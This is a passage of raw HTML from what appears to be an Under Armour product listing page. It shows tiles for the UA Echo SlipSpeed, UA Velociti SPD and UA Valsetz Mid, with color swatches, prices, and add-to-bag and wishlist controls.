fill="#C24279"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-308" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=308"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#3D3D28"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-101" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=101"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Orange" title="View Color Orange-824" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=824"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FF8373"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="8 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-009" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=009"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ACA7AA"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="8 colors available" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=348"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7D8F84"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#133D3D"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E5DBC3"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C24279"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+5</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=348">UA Echo SlipSpeed™</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$150</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $150</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6000007-391-7-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running/ua_velociti_spd_mens_running_shoes/6000007.html?dwvar_6000007_color=391"><img alt="UA Velociti SPD" title="UA Velociti SPD" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6000007-391_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Velociti SPD" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_233b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_233b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_233b9bsnpfivddiuqivb_"><span id="_R_233b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 7" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-391" href="/en-us/p/running/ua_velociti_spd_mens_running_shoes/6000007.html?dwvar_6000007_color=391"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCE6A4"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B6DE92"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-016" href="/en-us/p/running/ua_velociti_spd_mens_running_shoes/6000007.html?dwvar_6000007_color=016"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#32373B"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#718988"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-004" href="/en-us/p/running/ua_velociti_spd_mens_running_shoes/6000007.html?dwvar_6000007_color=004"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-006" href="/en-us/p/running/ua_velociti_spd_mens_running_shoes/6000007.html?dwvar_6000007_color=006"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#616D77"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#91A0AA"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-103" href="/en-us/p/running/ua_velociti_spd_mens_running_shoes/6000007.html?dwvar_6000007_color=103"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-003" href="/en-us/p/running/ua_velociti_spd_mens_running_shoes/6000007.html?dwvar_6000007_color=003"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#32373B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-015" href="/en-us/p/running/ua_velociti_spd_mens_running_shoes/6000007.html?dwvar_6000007_color=015"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="7 colors available" href="/en-us/p/running/ua_velociti_spd_mens_running_shoes/6000007.html?dwvar_6000007_color=391"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCE6A4"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B6DE92"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#32373B"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#718988"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+4</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_velociti_spd_mens_running_shoes/6000007.html?dwvar_6000007_color=391">UA Velociti SPD</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$130</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $130</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-3027382-709-10.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/military_and_tactical_boots/ua_valsetz_mid_mens_tactical_boots/3027382.html?dwvar_3027382_color=709"><img alt="UA Valsetz Mid" title="UA Valsetz Mid" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3027382-709_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Valsetz Mid" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_23jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_23jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_23jb9bsnpfivddiuqivb_"><span id="_R_23jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-709" href="/en-us/p/military_and_tactical_boots/ua_valsetz_mid_mens_tactical_boots/3027382.html?dwvar_3027382_color=709"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#626867"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CECBC2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/military_and_tactical_boots/ua_valsetz_mid_mens_tactical_boots/3027382.html?dwvar_3027382_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-200" href="/en-us/p/military_and_tactical_boots/ua_valsetz_mid_mens_tactical_boots/3027382.html?dwvar_3027382_color=200"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#75573B"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#75573B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/military_and_tactical_boots/ua_valsetz_mid_mens_tactical_boots/3027382.html?dwvar_3027382_color=709"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#626867"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CECBC2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" 